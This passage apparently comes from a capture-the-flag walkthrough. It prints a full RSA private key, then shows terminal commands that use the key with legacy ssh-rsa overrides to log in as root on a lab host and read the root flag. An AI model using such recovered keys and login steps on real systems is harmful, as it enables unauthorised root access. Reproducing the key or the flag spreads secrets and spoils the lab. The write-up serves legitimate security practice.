 Private key :
-----BEGIN RSA PRIVATE KEY-----
MIICOgIBAAKBgQYHLL65S3kVbhZ6kJnpf072YPH4Clvxj/41tzMVp/O3PCRVkDK/
CpfBCS5PQV+mAcghLpSzTnFUzs69Ys466M//DmcIo1pJGKy8LDrwdpsSjVmvSgg3
9nCoOYMiAUVF0T0c47eUCmBloX/K8QjId6PdD/qlaFM8B87MHZlW1fqe6QKBgQVY
7NdIxerjKu5eOsRE8HTDAw9BLYUyoYeAe4/wWt2/7A1Xgi5ckTFMG5EXhfv67Gfc
FE3jCpn2sd5e6zqBoKlHwAk52w4jSihdzGAxI85LArqOGc6QoVPS7jx5h5bK/3Oq
m3siimo8O1BJ+mKGy9Owg9oZhBl28CfRyFuga99GCwIgCMdb8cTpq+uOUyIK2Jrg
PNxrCGF8HNhw8qT9jCez3aMCQQHBKGne1ibAwbqvPTd91cBUKfFYYIAY9a6/Iy56
XnGBS35kpKZB7j5dMZxxOwPDowgZr9aGNAzcFAeCaP5jj3DhAkEDb4p9D5gqgSOc
NXdU4KxzvZeBQn3IUyDbJ0J4pniHZzrYq9c6MiT1Z9KHfMkYGozyMd16Qyx4/Isf
bc51aYmHCQIgCMdb8cTpq+uOUyIK2JrgPNxrCGF8HNhw8qT9jCez3aMCIAjHW/HE
6avrjlMiCtia4DzcawhhfBzYcPKk/Ywns92jAkEBZ7eXqfWhxUbK7HsKf9IkmRRi
hxnHNiRzKhXgV4umYdzDsQ6dPPBnzzMWkB7SOE5rxabZzkAinHK3eZ3HsMsC8Q==
-----END RSA PRIVATE KEY-----
❯ rm -r id_rsa
❯ nano id_rsa
❯ chmod 600 id_rsa
❯ ssh -i id_rsa root@10.10.10.34
sign_and_send_pubkey: no mutual signature supported
root@10.10.10.34's password:
Permission denied, please try again.
root@10.10.10.34's password:
❯ ssh -o PubkeyAcceptedAlgorithms=+ssh-rsa \
-o HostkeyAlgorithms=+ssh-rsa \
-i id_rsa root@10.10.10.34
[root@localhost ~]# ls
root.txt
[root@localhost ~]# cat root.txt
7c85f1161e3117b3658bf7d49f972460
[root@localhost ~]#
LLC